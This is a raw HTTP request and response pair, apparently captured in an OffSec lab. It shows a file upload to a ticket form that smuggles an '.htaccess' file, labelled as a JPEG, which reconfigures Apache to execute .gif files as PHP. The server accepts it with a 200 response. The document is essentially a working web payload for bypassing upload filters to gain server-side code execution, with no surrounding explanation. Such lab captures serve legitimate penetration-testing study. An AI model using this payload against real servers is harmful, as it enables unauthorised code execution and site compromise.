 1 POST /Ticket.php HTTP/1.1
2 Host: access.offsec
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------21854264674015535931783253228
8 Content-Length: 810
9 Origin: http://access.offsec
10 Connection: close
11 Referer: http://access.offsec/index.html
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------21854264674015535931783253228
15 Content-Disposition: form-data; name="your-name"
16
17 w
18 -----------------------------21854264674015535931783253228
19 Content-Disposition: form-data; name="your-email"
20
21 w@w.com
22 -----------------------------21854264674015535931783253228
23 Content-Disposition: form-data; name="ticket-type"
24
25 standard-access
26 -----------------------------21854264674015535931783253228
27 Content-Disposition: form-data; name="the_file"; filename=".htaccess"
28 Content-Type: image/jpeg
29
30 <IfModule mime_module>
31 AddHandler php5-script .gif
32 SetHandler application/x-httpd-php
33 </IfModule>
34 -----------------------------21854264674015535931783253228
35 Content-Disposition: form-data; name="submit"
36
37 Purchase
38 -----------------------------21854264674015535931783253228--
39
1 HTTP/1.1 200 OK
2 Date: Sat, 08 Jul 2023 07:03:30 GMT
3 Server: Apache/2.4.48 (Win64) OpenSSL/1.1.1k PHP/8.0.7
4 X-Powered-By: PHP/8.0.7
5 Content-Length: 128
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 <script type="text/javascript">
alert("You will shortly recieve payment link mail");
window.location.href = "index.html";
</script>